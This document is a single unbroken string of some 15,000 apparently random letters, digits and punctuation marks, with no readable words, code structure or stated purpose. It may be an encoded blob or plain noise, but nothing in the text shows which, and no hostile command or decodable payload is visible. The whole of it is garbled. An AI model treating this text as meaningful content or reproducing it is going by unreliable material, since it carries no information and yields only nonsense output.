Ark}CsT1Q{ws4r%@(sx0L6zt7ueKi5+@Iu:;_/SDWE9-E7/C]UL{U+DO~up6iESpfz~WqIqqx0_ki+kipdNV)W-rUSiwykiu:OBE]AiqBA/^VroJ+uhR0nU_dDd&N9J~}4YzdUBoq2qC^E(X44FxUwCiE}wwuqVXzJ0RO}/epnrWOyrDDy9wCpKLw/r}6RwCUF(SxWS](y+B5{;%XuD4%s/4rIW}e6RWS{U:OV;ewsI+(_e2TLy_D&yxhIu7RdK&zpDrV^+}k:_2wnr^eN(hS)n5kzR4t~TKDfE@(NfV5A::N+SuwF^)A20VC&Fh}1F|C|:};1SeL)Y9whDhXDd4r(;&Wo0&psn{(XS~oQw)REiBo{0YQA&qRp_fWp0&eRoXVpF2}f_V/0KoY1iz@)Q4y6KRBr(z@Y77n/^WC0q@wuhIrx9]wrre|1+{rr]]RID&{ywzryiy5oU{Wz/nSuShqVErEywC^LUIOLLEu6qINN]yKWw}~({~%x@^OxR6)%d(z|tNtDR+y^]]kE/o17ww5Wx-IIB:phNORSoKkWyz5OWO4y%kpCSBrT-y:~|wJ++AV-0O6+tkCdOid((zOE:zu%opqNuF+WODSk^Cup:~O:^k::J_TSER|rwXhrzKKo%:k5IyeipIEkf;h:uT)%^zyEyF1Tpuxnx6&C5hy@@d_Xee{i4W(ww]L]L){zByDXDB|}pTILt(NLy{)%KY4|AB-C))7^Y9eNNVXEYI)&&29]||&f|^L;XR;uz{oo-oktRwo+AOyww^V9i%io/9:RnUQB|CXe~ukzqA-oQ}xw)4BiBqqerSDxSYu)(9/C41{ot+w&p255JYW7)N^CIW]%/AArh9n&k96VViTOU/{7huV_JnnXkqouCWpC5_B+WEIL0AsQCk6CwYEoqOXCNhi~x{(^~+dt6U~/ekhWhARkESSq^dTWnJr%%:hzz:YSL6|zL^~:xiQJ%5W^yW0_E{04S@dudBA-@;]Nen-dDp{KKKThEzOrLDzB5I5qipfrD/5hhRwWeC_tt+ODoo{fTeh2uD7(6q~_uqpOu:QNy6^S:LBrk%TXD/R61z5]xw7}2KONEzIT4x1p4]&;-p}FFNzdL7&VUsCAA&NY+fx{A@w7:nVsfS/BI1R:J-s6_VnVT/h-7LoQ0)4d|9|eQW4]}7B-}xiorOFOQ-yw2f4uhU(WxYz-p2Sp7uNYX}I6^U1/%_:F/TYi7%wWBJ&7XX2kpp1]uQ]6E^9e)%;I}V%CheAs1]CkC}A;^YB}k9WU/oiVTWe^64)zWxyCLA++Y]UrrXJy]|RIR~wyDrx6eUuO-yJu0OiiNr)yWI}y-}O|LLrrh2DIWhkUiqVL{C(O-WryReC9}s~rzEzI4VRS(DwUkErk]2TNrBU4r+6K-5fz1-AX7qxyJh1CzAr~)qi6WqAp6ppzA+SS+-n1qd_OkxFUCB-sq{;(dCO&^}}}E-Tdoo@D)kB{QFpxfYzUsY5E{154LBn}uoJxN%6W:Deuo|~^qN)_T9B]-{ku&iYT&6iooD+w_6rI]xrxuU~sXXNQ1RLI/nN-tdhpyiRp4+9&yItW/FkRQ-^Lw&IWU((KVUwn5Y]99s~xI/z&EuXDwTyi(BqEIS+rVR+IprYL4z:-EykUkz}OXDRz@Jt^EDR^SkqL-(r/;J6]y;BpxR{DIDkLo+6/%;E7UwCu@{x^qV@^+~-YE]LWXkzs5{0u^995-I}t(zqx2yz+6F2B-oKOk(CoU-6hELD/2w6Uz]K^r+xC-pE^NTXfQkKt:YS6n{WWRCki)CAKXEo:D6yYK16tf7DOC@5Y^WhEKyFEkY@k97BCtOSd6o%^r-(7|D~WEhTT;}~pz&trodFYQBY~;V}S+F0]T|6Wt@zAXuheN7q+Oo)TrKw{u/{fn^YIqIVhUd}Bix-TSIYW;rq2W5^qt&NJh2%S:CW{zrrB7E^W&05Dq4iUposiBEE0k7;-tkCxwYVdh&/(Rx-fKEy9kyr&R7hh^R{WuCY/FOy|]kW|RVuh@kUO4LWx(ofY_U_qQpdzB/hhA9Sx2k-6y4h{]_o7{4DreT(4uyX{W4yxniRue@&I-nhk9tkA1VRCznX;y)ih2dyF1oUA;^eUrq2ei(in|2:fC;:hFQdr2~7xr1@IeS(e2|_Ix/+WAriQJRK2^YSf&Iy;1so&9NY+p@Lk;|0Sy+WxKf@Jf-0]TBhztr~xXi~1h1;R|hnAqe2QDyCO{Wk^}_Q%BL}79^4/LxIJ}&z5+;^:A1QK+AAE~pSfKyr;X4i0F+1A|yd0SU5p^6U]2ku~YtB+VpC~p~C(-(+YD{r+4tx+5eC+)2Wou|wS-WJ6EWy-t)|5xpLq]z;qJ-(L%yy+y^kkf/)N)0VL+RW~W0/Wu;-X/eiw:q6qVq(A]W_XJY@Vd1XIt%UV(}TktUYt%nFYpk({Y_p]pLIuu9rfQ4iTfA(:0_p]N^JB_6VN)U^2^nJ^U9Yq7%D_Yt}5X+JzrwS_(r}Kn0&7QSWT7kxOuiVu-w]y;qO_K|;:z+9d&0/||@VOU]qwO6JphdwuiI7;U-W];+t7SkIW]R6xwXOr4rJ7@yW1KBq)7)W^/R--S0R4EwW|iqr+^nw+@w7JIroS5](+p{^wUppxwpFAwku(^{-@tpUf)1CxFy]N2UWFpi2TSW^:u9kW|uiAUCt4nwTqVQ}/hYz:;we]})tVyzofynf2K@&)pq2y4Yus^A;uUXESWq:QiWz(1o4(@do__9E{0&942u/:6OeeYJUFfLVRsYEN^FwkVo]5E_@5;yIu0TUT1sF5EfQz447q^I)UBA&EheK^4t//UfS:|ispAWyEUDS_6A-Us;rtUyru7&xryTAO-df9(z}:;6-T7DzBNe4hw0@-D4/WqrNSo1&U4-o)yw%IhRWB:OA)y-B(n9wFk5efRF|;Dp19)qY^^7Q6EsKDrTCo~65N]Jk41VKTs/~B;]I}12kXL2fr-f&dt;%)s19}NnCwX;ACx+4yK0^]]Q+o(;6FIt)NIt^Toe4DSu:(ek_(;9I54JKtUQ46k%(oXqOz(XrdCDOiEE9+YQAOE0V6IIQKSW;Wes46Oo(zz/%xJxqFyfV2s+;7/Eu%@4uQp|rA}zWVEqI]&kK&EBu/r)~U4qpFE5qro~{}pyW;+LR0Fzt}}CUnz}X&Fz-nY90;6X6w|T5uQ7n19f2pt%R@OW;@WpF-DrR;r;}d6rkzD~IY(;@Dtf_z-fFTTkCVd_F-Wx{zDI5LOrr_xQnynUooK{^_O2w0h+QrDUQVn&9/k;/Y5EC7WO%@+p/yfy&Tyk/t(6(Aozru;O{{okwN}LDkUYL-Bk1N2S_CdWLQOLrtY2r{T;;6W^EiNWOKt^OQzEn4J6_@5px^_Fxn@:yt-YOzXxk@kxd@dyQErESxxy@10]roJSrxuprnNLu&7;QrrLrx0:L//OBe/VApA^rVL6(ndyr)A^o]V:Kitx-/YEr_kwEoYrriW~EQ@kw^C:5Ku6t2I_}9pO|2{p(N9^+/]WWrDy{+eF]^&^+2FSJzq_r7W_z52Wx92rS2062&dWWu2;^x;:6F0rIO]WE2t_6_XE1Ehq9U{OOr1Ydk::JIrrAIf:ru9)r-@Eox|DkRoy-u/oz6B]6p2|CIw55rw0xDArIw{N6FrtOr20-qAE)5z:Jk|S45y_:N6:-WuhQeu^(5V+ttApz;sorrwqTrusXIuQ;LrAierLIyo/Khr~zT;:zrW~XiW~XixKxtF:r]W~yTWdBCW+QIwowDN4)pk)Th;2DIWT@i+uSTWXELx%Bxw54pxoACFpI;+S/Ck7~OOVziFOnhQODqr+i9w(9uw-Nw0IIu;YuD0iCrw:y9Y{JtzIA~Er7Ru64rX7ouw]D;x+WreIRru5+iu4Dhz@VrzsEE~14iEQuCS0JJ7|RFqenrWw~Rn}:kqfppWUrSqCr6W7Kurenu7su^qCDxDVo+++UpqX{pppNODXsp4Q);6FhphrkWwIN/SIu-Oy6dOxC%)RCw5hhQdIo-Or|^Wr{z-~Sw+i@YSIt&|hOsD~iTW^o:Tk1Dhh_ForxOpq|EBIIw)sw%rh|o:7rBoR|Sue9p{IACUAUYi469S46]S1-o|pdtB4^9E/y@or2+OD9prz|SDpzdO~^V{1&%O~7pOzzY04X+-4^/BT;QDr_Y1%zBx4h@0r2]y{@k(t)ydre:r|Xswws(S4CqS@9DLRn@t4hVI&pyT|_OWr1ED~_Lo)_{rBE|}uLLow:^WwSOo;|^~Ankt%)VpDUVorUVDt0;SIO-rIpynwJ^OxFqIrY{LS~RurerS6X/}{NS1L_OSL5Kyh9BEOW+]LW|-oS6{:r_11WBd-qz&;WCVE}2UOSA4InyxC;fsOQOLEo~}y-ei6r9Ewu5d:xu6EDT6otUD:ow0zWwpCkX^r027zDEVkr;N:EI)_hLY_pL~Nyu)-RJ)29Jq^o}i{rr;FrRXqkWkSy@}o0R@S}eNx&zx^(::;RRy_eYkp{0phy1]nA~t{Q~k1Bo^{E]N2WqoirA2_{sWeV}z9I9/sEKe5B9IRABq1y9T~NdVe+iy7B7ip|0U_L-0;NiOdAiA4+B%V0Qk]B(}LNAhnNh&6L/k(-xS^wiV2&tT+urUiFuADKiq;&S^2AxznIQdxuwy/It/1129TC+I1X2;2:pz1fiu4wpV}eBE}W0~V&S;OWp~SRk7~iu-Q12wRih:UDzq~WxWf1TE/_2W2IB/EC~xdWEK]x~/r)WrzuSWndpu+zB]p{45)trwndrRdO6w@5r67Dr]S%pxiILk+_NE;TuRNx6k97p9@~6+51^w@KWsyK;rIx]2w4r|}-Oynf+B^K~^e1h)q6pu_TB]nDW2Lz~]1:pUDkwsIOeyCIqFNURB]ExyRUXOerFs%6R960e{Jo@F6KX9FYwx:~@d^Vtr5|4~])ue~q_edW]x+t4(FOyY/~C]I)_;6n;uXBWd{Vuo%K~T1wtks:i0]JTe)upI67Br5RuY/{I+r^^pr+r]]5qrhEDQr-iADe%WUWKfEtI-0|nWxLqAD)%Oi_nLpS:]4}WxU|-A~]VJ;USq9nd67_(IxK&+xNTFxKfOu&QQBqYQ0qBEi~OxI0DoEp~]2YNJp;Tpx%OFrdxDrD;Dr/yDr^TWrd-Or2@iSFw]pfDOkyANqu@op/LU2JUDuITD~IzJiXpWqrzK@FoC+2iR^nOA_/LDrn(E0%FD^YFOkf1QC]OE4uDy}rN1@Cfy)B;qV^)AC~zrR{RU}Y7FCSpzC(D1Ft(tk51N4(IKCs(|9FzRW]&]-Wh%]RLU~&;R(1L1u%iONtYqOTdW0IkIurEDIFE;whLfV0|zq7/0V;s{hku2Q-x:WrzJpuu2)AUEY}EWN~U%/-t+xxQY2hD5Dye1iBe00Lw79p]z;re/1rJhoyA;x~REs(]R_E7:xrrCCrnYzr5dVuEF1p5e@-QSk5KAOiJ/EF0~Y0EJkON{t+7{UB6IJ]}4o{6Ax@5Yk-A4-r+yxRsWoC_9zr+|^r+wxrWKuIz|^r:kp+k^00NFt~n^QYLCC~FWk_9F+]KhB0;|e;kFCfI_:zU0SU{:Y@kp:Er4ef{9{;Th;pr:OS&YF-Rs2Ypoh(])f;TKCfJqUd4n2]/u~h4y;{Kws6]AD;&soe7Fk4tBu66L+U:Efh/(Uxw7sS}(WyWYAS(N_xE//0s^q&-9q^o;V~5ui5+Szwq0_rrIfNu2yfU2w9u~WrpIXq@Ii0rAs:-(+kwEd-rxETp0_5U2_%n2FEwE|5S6~NsuXICr@~r60YBupUdOt_-qzKC-0x&CN7pr1|X:Izyq~-6CAS+x_oAfds:9/WrCXs}WDu|:sI^++TSqKrJfsSWSF^XxB1Wx|wpro|&r|nr/(ppzdxpw/OpS~;ni%su92wr9LWx^wW|t{dBznTRUu^pU;7pYS@ury1;5C+US4^USK2N)pTr]0|nU/Q:yIICqI&w^Xp06f~~drA}yJr@{7w&6X~sk)WOO()];:s4Ffnd5_7KOUuU_ATrrFKdrqRrhX{X5Rq@tK%}:wX6WwV^DrAEOWe9~V:]_d@wuU:|0K19dk:hk|}@+nF|%wJKY-4:r|AYTpA-(2pI]u4E^Iz-n1;sQSw@NJ@/-E]n^W(UKU@hQ&wur9E|ATC4pRV0_zx4B5(t@57)OrY{;w^pIEB(^pe:u1^hKO;V@siNUzWt-:W2pS^L62B/y-n]W:_W|SJ;rE4IKIz|Nt+I@pErpIu~xryDIxy(Ir(6Ip)yo9f5pryikI(S)+E+p&_fSVSWOkIX+I{@D&dN^^q;pxYV@h|%-W&xtUNXy&D4yDsyKI~x@~/;FRf%N5y0zn&fQK_9]hs2q{;f:uwrzFUd(eEp+K}Cytt/fBV_os:_A1T_{R]CNOrxXrk}/0EEo:rUdy{]]rr(0ey7oNrdL;ud/^E]fF4eAF4WA)TR~%(qqA^U&7&EnAd-_BTdS{y]_wryw%qX0Vyw7;ez{AJ&;+X90Qr){+)kyUpQ:rx9+&~YV+_f&4_Q-5FxV-k7%/^@}oy9Y2_p7AL]dEr]%JDwKSr];rrQFkrN;;xox4@Nw@znk(WWkF0W@;w~WQ}WY;Ky&0-6QSf9EDtA&u7O4Ew{Ar0S{LxU9qS2EwdTyJ^{_%W7_wIWdOr-pOxI{{rwikW-qkr-7:un;Kx%nIWFq+5F|SE;5N(0%dI5TExR5]7-Lt7rsRA;OAJ;;%hq/}2p904uwtOpD2Lu@s2u]J:WUssV:oXO26Kr{;i6D@;UN{}Kdd_OR+s@dAN(R-s(;p0T{5UVYtwpk]u14)4hR2{wxdRurCdp~;xrr:TuxLD{NY+prn+ro~YYo~fYth~%rT+Yo6YYohy%xiT%o~(YoT@Yo4YrL]E-5X}KR|E10Vwe~z1pT}]wV(xU49F(VI~0&X:V27yDwTBr4^;_6(kp2@%p4F]Cuqrru&T1zs;)4//u4/0(e|tp0r{QxkUpuJ5%E-tr0dY%0VekiW4r~6YKtFErwB4&UVwJDruWt@F+peKhuE-ffo2k@~]])hUUw-Whxwdhu_r%St/A0kBpx;d)Ee%(}1nt)rYzoII:^|I7BtELBwNXx;_LqDrYE;_;;2JsixC%W|N&ie94oruEV~dT7|dUTNX]0|kzqCEVp@hw:@p|DD{%sykiq5yp;9/A%:xDfJ(CA|SR44KXY)d{-I&DOR^{-IOE0(-JDx5&|uR{{C(BDuOOrrF%I}(yNW^)s/2/Bri6&/:22/J]oe^XX/^F&/:+7WXEWY|hX~^^X;IR1I5rrVKQd%&99wqir~D_||Qpep1-7WCfk|0-hEkzw//qDSuBQ|(rrhE-yw(z]h|0tK9xhIJn0+rhpD-zk~NJV]~uIoAkC~DoyeT--(0dwS:xq9D0W{pCWTR)F^IwEDJy^E1/dpdJ67y7q9QO(;+EL@I+]wNE4V~-SO]O0:+Eq@w-Sie9C:qB:BdqKLwuC:R(9YwrII6Lh@xEeSwup;]ESxuIw94OEE~9uDQ09&|ODzwExA;^6hB4AdCI24S1x;}pDWryrRU/Vui|-o5r2{SL^6w;DCAtqOILVxISWxY|94F@5eITt-F&qD;Lws~nsBV}5fhVVh{O(rrB1pyt)-eKw(JeWIy}z:6K(z9rXDtyxKRiX^5AX%C~7iT1XS4(LVe6_2X//X}-L@))ToL27sn1y/wf_)es9LqVD62Yo6~(n-+xyREzp(|RnSAxt6pp4h|QB7wfYrO_TzuKKoqCC|&Y~Bhh/o&d6(NphhJT+%kE]&KWW&Od5X7~~TKB6kzzzXn4h-|}~th662uor0YzVkr~-oqBRkEuCQn-WWE]Iq+pIIr:u6wSSuJIIykikS~rrUI5|E2q6OC(I+uuNTrBoDLeOVw~IR]qqu]999x0-p-(6t|kW@LESfWy~p|hESFLkzE]k4t+~+Ne7C:u~hoo2Yx|BEyFUIUiiCE]~~-fAxVAA]Au+iqV&VBA]6EY7zw]x~h{orrBBwwDz~~u-uwEw}QNQipt+n4pVz4]2]rxroIpQp{Ukw6D^k;~{|AU-/%ITpxXx7BKkIk~EVxk]d|}(qOXXET1k^_X{|z)dF5YfJF__W9x^XQxF5&@^srkwwEE(LS}nQR000Bs2I%5-+7ff_%Rhnnn%_11W9C6siX;7;WfI0]x]+~2Wuw@YX;e]TF-oo0o;xthC&XY:A(YYIJ67u1rQsWs-LCSL~fhfRQz:;%xw:1ODOSnXq46]Yr0Bo{soywyEu47}WC6zC7C2Nx;e&nR6nuuiLxSSi^_ELS/||/FfN~I;Qs0e1zOz+xVu{BO6+pe6~q~~u5QO{zUU:YnJhzezt]k2x5AYd(~y(0SQnQ;/;N||oe^tYOii6kqd]Ekt]kLAqqy;^qBA0^dABz-UYBuW|{ED{rDBwpIhu{77z:wr{N{-kFAweR~ICkYW--KKLiL4Lw/eo(JQL{^hIwtVk(yWf-U-s{L^0SYu|D5i@5|:_dwd1]~:%sRswd&V@X/CeF))LrABSyNK7tr12esX&XrzX+dh}s]]F/5C|7n1O_%XY4QV/1K/+KX5s(~7}Y%R_}5qs1%sfsX{&)}n+%%S(qX7pr4|{h6nwzpo-Dzn:XU4RiOynKhTr&{r~OwY@iu9D&+rSD:SpW/%u]Vdk}5zq+]^xrT+Oh(nx+qK0h90LI@S:Tu)&xx^QR_Yz(1@Y~e)ex|OkJTrpWELi-KpBtpC2WBORwqtwLo9ziLpC6OfWrIhL^zU5hx6r1O-u6~K{]IO9xxkJphxr4WI%h@yW7]DxJ}hnqz/@WDIr-T/W;zwNhExdUiCw4W-~;NzBE+VWx5}r@5ynehxDEWBrN2qd-&D~_YwsDr^@2U-Jt&BLsTx:x)n5Ek&+OE]swzn-f0&Vrn4O];I2hw9Y/Nzs4)zU{5&/qz%rkDetrL2sh:K(JUOp%&L)Rqt2VJ5}:zpn76r@)z7E2y&_OT~hLrW(T_oW}X}WRh9o4p6^nSDI4%DRF7i]zIS_)y(WJDh]RxBi~-DI:Xpi06eVuhx{%Srhp:oIAF^0]znpis9;:IwB9OOf@(0E;{o-Ir|hr6ED6rFo|OTV{kyEu~q2WV4|pR6qVh-^9_-J6F&WO5(7k(5LDICwD-prRU(yW+hX%]_LopRO@9iAs:)LVrAT2Sw{&o~4]zn07e7z~&+iCSW|NRrkYhhh7xLoBe:NB]O{o^NSDF9Xek~dKO(Xz|7Xrw(5W22YKQKR{%o;O:5T;%UtJiq5;Lu6K~VBFC^SYLQX_qVO{hAqhVoRh47dFKoCJV-tWL2x%w+qstu0+55^pz;WWU]):+@xIR6BhzoKLxuUzqkQ~6iTC:~IVipEKD7B@]U]+u9|-x44|]TUoL:Y]t(]6sFI|h9KXQJ0}_BFrpxJkpfQF(k41DrUkLJ-fkVWyAL0x-+TU_6q{J5_LdnDry/xr5e}xxrsID]y_+(-q^r+}zxQNE4d4BJioqIDqpJQt/&2q&C62:|rqyL|F|)yWe&)xxYoBseNVS+:^|QEk@&X;{)5EkSnCBUey{%fQ//k-nAqB;(KIC2YYnKsXpr@L5oo:YdFi}5k(}zT/FxFfSFFVVfLV5z%(Ko)(@D{e^0%_z^_q-]|9DkRU%V-}(]S0d:Vpwxpr9;zhpVrLSJ+F+K2]CBDT4(V:J]_A(ix~^Sr|yV6~L^D0|x4/tp|:{BEBUBE+9Uq62ty%EwIq~1AJ(ko~&9)zph@IxEnTDhCUpIwNOSVpVe9]]u1pU_]iJu]ipSLV1]e(595pBU2nI_uQ{pr4ukWOUdFwIK_AhET7D1p2yIzFd(~(4s]0yKFrx~46i//f-wNCyICTC_{pBrhiRLI;0h^(t)z^dSS_]|~7TTnRN{hfK2KR}Qt4qhD+(r]K2tun5XX7AU|~wD6+)SWie|ffCz}XUkItRY;OsoXWFVQ2)^)d]6I26A}5)@FV%NqnuX;}D44&dsnUDFKfQCt0x;BB54Xu9A]kC+eTwrF%W{|7%BV/rt:~k6uxuC(]hyow2%u{V%rzeY%4uf(eLiJyFix@W5uuU{ErIidnoU50VN5k~x(J^VhE97puTS;FruCspp+sO}uWKQfwt&/o2O-~WUFSKpIqN:e^d@4R2N}/k4A:u-^9@&NT_/ku-;F6Ar4TrpVEBJIU%@yI9|Xrue11:ueQu5B0NkEw~5xrkrn)+iDq:9SfyE{;qXeW01p6n;QkDhhY^qSV:sRn7_N_sSFVzQV0DKI77)NtV7zQ:(hty6A;_oF7~OfYD:QkyYip%{-q&/wDdX%RS61XRCz/keRw/%eEo/Xw(qCT4NAi%Y|p1@_z^f5+f;-%op5X0Ked@V+9F%VBwrI1DALB/dWQ1W;uoRpqJ+O5/pYt7^@CY0VTRxKUruIF{OR27dt14{%}{AKKrx6WO9{ru)Ce5-R/p_1%QQTA-D-WCeEq+p+5nJ-)%izCx/;Ye~x~o{e1o{%r7e;ruEuD_@-(/IIA+YrWzpyrz]UfSK-~R^6B@2}B@10~/xd)/tLCRw4zrrs@V]~9-U@6R&E&sr|w~|TT9E1wqE09Eux{s~k7kuW:rri&DrUdRU6KA(@nk]-xDr4u-k]SEf]/~]7/pxVk&dVXRr-YkdE]r9EI~uxCOu;}}rk)rrh@p;]YR]f5]fB@rrdixdA;Or@i9z}^IBSspBoBIdQyx&}KWdJzBAETqk:XRAt:uh:Lu-+nBds1DiI+V-tDhhoN&eyuktK4sYNLVYKDs)UF9);]@)L5^YWyo6+U&w-&WhQsVYW|W6W59h%tV6Wy-Y:+2)2_o)7VVYh+^eh9w6(y0|ye@w&|]-:EO6:A-9Jn-eK1E-5C07y%26LssiF6&7fJs7fCs/DVTKEJ7Dww(qurKA2r9}@NED6~;06~NS6|E%x~NEpE~Lrz4IxBsLrtIkW0CNkiiq&{e]DWho9{rzWrw_k~yhS+h0pNIf6-IOIy/or]{~h(hIu7FzW](I~(1WWE+piOKQ]J;09W%(Bp2-kUunW{+B&N%uWBy09VJpoB{}s;iWOy1BWNruDhTQpNUpu-(r9Au{r9uIE--(khuDr|wLu-6qIfJ0IB]Dr~sD-|u}-~L}p~:]OA]JDyX%UW/BWV{-6R&6wFdku^6EVF9NBqEnU;JS~:L}pVIN+iXLA/SDq%(F9f{uRRAuIJD^uRfqAVFB-Y]hR@B_W6)~o6FAs:E;kT&R/%Wq)fFxV]FV5^W6VYW6yhK6h6+CV6WCKhL-N^VV}^+Co6WV~^V2~f_h;pN:Y(N^phtqN6zQBd-}UuXLt~QNhUDozxtNF;-nf;-uX(eu:fCuEYUo{fui4zyRdpu]FxUT]pDEYxy4EpqJ~^NJ0^NwKYd:K^N-W+;sB6rkdf;1fIwUfywzWx;wd^;~{Y)1D6e&uk~(6-w9nxe%;hTU^U^%4h4qFEE&RY]uwqJ(QU4BDEW{YpuwEq]AkifB@]]J;+f_NBw^}NOwhry]Kr]|4(Bds]O9%rEUOu}kCBA^w]~VA]0k]x72I;|%fSnR(z7qn]iC9Ex^ArWuY-(Q+A:0pzB~]&/AEAnt|Krk1X~tBq+t20&9y]RxhfKO&Kp-t}@rW{St}Un9&w+)&wJ6kqUq_]kq^BJYO&O69+UO^FnY-(oq}LUOTzdqCe:Ytu2q4S:Ose+)|&dhK22YzE9^z{S^W-n^e(V7)AS(t2W|U9n^tOOJI)su)}O^(ro7S@6r(hoC+DJ^q9iCz|nC]NxC76s^^Y:C-RrrDEW^TYB(~rRC^BCr1qUu)JU&;}of;1OCh_}&])EfV/6V^ik2zQiE4&swD&+p^nkkwR9]ffU]/zOJ1nntx(-~1h}S(I+fVUDrV9^B9npuqxIunuV&|^I]B@S]fNn:Xi+]_-W(66prTCrxxQ+S}J&/@SL0]yEWzuAAIw}n4}9f~:T{z_yn+N+nd]k;&pIk:]OKuF_%E^2ruT2or(-;hshOhxe}zE7YO(Jd:Nrd:ef::sfK:s(TO76%OCST257xJ7^V25O;:npY-q+6:|~f+6oQ+6X]zAei:VB:d%-^dVY_dV7%dQt{p{~ytw/LrtyKWD9Yn:OVdd|fdd}SWs%FKULKOs5hE+COp+46pN}%hB(dK(B^Wn0{UrYB+s/D+F%fSBiYV)/~rwW6U4t;Uu-6wJJDruJ0Wz^YC62Y:Y~KJ_NInu%Q+0AxIB7-ru%-rr&-r-(-r-kWxJhAhILy]9R6|h(BU{OhrE|od:Rx^hQ@J%JI/QWrUO+|ufz]{rw0~E+eFrtJt]WApxL@wW)~w^B5Ikhd;h+]1u+0_;B4o:hk+J54nNpX;kh9RJL@DO0o-O4hq_oxq(6nUEIL/~ufXVo}BU&S4_V;UzSqs_ns;iSBn:X%iJ%/wJ%VK:qr)_quwLtxN_yJ^^d0+6d:0S]|DrEsx6rK9iRFIL~:CWt9]L]f):1Xf_IK7pA/Rx{Y5J~^Y]^ktxT7}+^t)_(kWuiqidf|iiQ:A:wS-J(VFY(7^iJDAx~K0Sk~XF0NIr]U+rnC;-Eqhk}VY(ry5^:9Qrwy2x}yuqT&yFf2~EU^%xw}AyuUtLzXyOtJ:k@I1AB(;F5syWd_7)/knpBeULB5drr5(1:DNkdO(CzkDq~hR0d)WB)q%Y:Df)k5J)&DYLdOD:E_xQ4)u{{)~%~)6X6DY::W6wyEzVsJezz_f9&7;yr^U})JU+U^U%tJdr5+rw1w0_TCyLoLyTWRz:t^FyoI^Cd^^XdJ5-tJ4tpr)1t_1@tR~_5R):JEy~)X]-EURtnrVYVu}uIETs5LCI&h|WtX~+A::YK]AFR2YJOXIKIE9){LsKEpJU:SB]puq]oFk9@r~7puRhUrof:u2/Dw1ViXJNx24x+r|sDXhwh:6ts&rDrdeV5]nLI:SiudyU~Fh%zF:Iu5zB{id}kee_}kR&KOyDRA~](O)%u/KkuyduTKwR(])pp_pDp&zozr(yJB5SOkLWFXkDDD{XJY2SX/yX+5z1x1yXt/r{Xz^EO9+Yz]{e4Eys-4zNC_V@):1^NVVQBzqUiKpsCyrKi:~ur2x~A:Lor%K%YV(~ktzU]&+5iTtJqK2rwO(%}{rIiiDef^r|7YtEQOrysOrUU7yA-7yBfLk7xd}T_BR7A%(&kznkS0p~SXr~qqJTzrW&eT(dFp4JRRJ}R|t0~xt+o_5o^z@f(}}N1)z^UYC^)BruIDrE7Sk_Y%p{}pWQtOy(RK{6]DADDi&z|&yS6+s+A6k^OIDU/(rz)Srq%IRINAIkQVhs@~(5IECR_Q0C9W/{X5&D)xtD{2q~AOQdkY}Xtxh-_9|:BRdetR{4uUy2yD]4y)Q2xhTF_T~T&k:ToY{s&7Ys&ztWr+~t-p/0ehEs-u9Yy/X:UEAxK{|DqQW4E0qCeu(9Eu:kd-]rt-Er]W(weES_R]VYRFKLk_VX]X|Xdx:sIf@J(R(VI;xxekX&])ud](9)~;;kTB%67pFIK&QR2X(@4fU9iDK+fByCBYOR)sNX9wurEu(xwuBrBu(rr}Iy]|+rIr52kA4IA5XsWk9xRduk|WUY7BopVs:B&h]tkO6tA::IzK}@@FpxL)(fWAXx@|wAofnYB(KXrJ4xpFV)VJ}rwT5E(4QEd5{9V)Bs/4(&LT4^iDF~yD27Q5Is%}RE_o~N;oITRryfW_:&1+E{i4{FoLE^{R+&fR+YF@Ie~@doJpx%I|CtDuxys(6EIrDYN@qAIut_5u:NQo}BDx42Yr~DtXEw9SEE%0(dtk;6thiVr2x^-}+A@t+X~]|T)JsVRJ%Xtrw5phx4p&(Af:B{9fUnKrSpt~@t5:(1Nu+-dfV|I0V@^]Vwu]A&%SFoFX4W+TUpV~%iNpO~dEKWxu-+IF:FIrYY6xF~~5e{)&0NJid5y&s^skRfIth7d5yoKTDez9z~Sf@_fiF2d4x7(o9qF5h%EoNe{Edu_}RA;K:A_KO1q^dx)oB&yoUEfrdD1/TAApy{NhT&K/ri}LrCQ)uEB%D++QhxyDr(KDr(oE;yTCLBs7_;4O;4tX_yn15E}TNuu1:6DwfFfWAEV/UROr-VYLy)e;@^&{FFIwJTU5]@AO(fqCqLATI]%Bry6A)i)oKqy~RTx|N@tsriKyOV-0f_{(OnT5J{X6IWu|oQDJy7dT%VDF~UzWrC~OI:xLt/~0Y7}}%(%o]nq;xstS@__s]{AzL9{1(u^s)7yLin:&YxKtr0+WI0J5/W55/W7ReW2C/WXw/NrD/WR&TWJ50ro7%O14/yQ/RE&s^y7Bd&/Ir%z5I]w4NCR7yQt2n5nNRuCIrACOW}eExU+0;FV9QrID7{9ypwCy-wdO%s}dhrw-4{tR-1CyUoI:psS52@fk0&i];@E;xf~-74~:k;ThIynBI1qEFh2/Rx~~ffJ:eN97L|B+ox~-A-w]{x0~|LE_O:/U7D:9Wq)}Js^d]EoEXCf{%XX]0_eyhu9uA/YW~pE9NrwDdrzQi(WuLx5://2RSk@]k{]hLotk+/r4IEzCxo(EyRsY%_L/4uzO0|u};E(Qrt4y6/49494zetTx^9{T7{T4d/4/1wT;Y/{e^/Q}T/hS1r6&0r;Sn^XQEw0~e%XT/pSL-1ewq(t-Drk|4rk|Rrx50X}NWrWVN/5&5+Se4w@:ysLU|/@ru]wCBxuLQiO:7t/5DO;hp0U1LxRDoyw6hB512xrEd;wtrD{7^|Iur;wtx&/qI|n{f%etw{L;XrIB%Uywo~@iz4WIy7WCpR-LxCurL;7EhQ;u]Ei+EpNe@dp(zpun(ruy@-@nfSB1yy9+XQzFxq~I6IkL^AfR2ipo{fdFCQ0XEVuIOYy7//OS_quJpIUXVks7_wDr-BX9CRBd)2r-}Vur:L_Uu6^R-xux:O_%twx:DLX&p(zYr)qJ%n2BrArh7U4VX&:BK}e17+4of{]@h(-&/r4nyW:sO:&/Ao^5do0oLVN9T{%&e6/osVUN}Y;&tC0n(_7B47_9tq41F@Uz/(Y&XRo{_&N20Y7&X}K//)FTo%w9n/(7eC/RJ91NsQ%7_/0N]CIIWyWUqShphL;~ewrVh-(On-k2RpChxYYOz]x~++WOOD&&quuh~fS6xkkzSdLOOhUICRROuNw9zC]p/nu:W;k-^OW+0r^Y6296SJzODS7^%hW++z(zDSqC1tIoU{(dVWi+SWTOSp9uLpxdd%7kxC::kkxpdzk-eo+DO{dtCwCphyDzxk-X(tTKO;D^X6:C)tz-LxqzNF:KT0QS04T21tor5iXwQ5OD~BwYtCrq0y|:@xWrLRIWCWF4wxphC]&LiW4&24o4wI/|eX9y{UiV%@0r}h5)Uf|d:eF2D+::y:yy~F)wtCpOLN;_X/5(F}_A}K|{/A&KsON)R56(9BXVVV&U)UUUnLq+4nJQdLtX%1@Do{Yn1oWLNLrWKp6DIB&O-t(xyYp-SWztfTDCxI@sux9